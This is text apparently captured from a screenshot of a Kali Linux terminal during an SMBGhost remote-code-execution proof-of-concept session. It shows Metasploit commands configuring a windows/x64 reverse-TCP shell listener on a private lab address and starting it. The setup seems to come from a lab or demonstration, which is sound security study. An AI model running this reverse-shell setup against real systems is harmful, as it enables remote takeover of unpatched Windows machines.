 GitHub - chompie1337/S... ~/Downloads/SMBGhos... root@kali: ~ SMBGhost_RCE_PoC smbghostv3_success.pc... 10:53 PM
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC × root@kali: ~ × root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC ×
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.133.129
LHOST => 192.168.133.129
msf6 exploit(multi/handler) > set LPORT 3969
LPORT => 3969
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.133.129:3969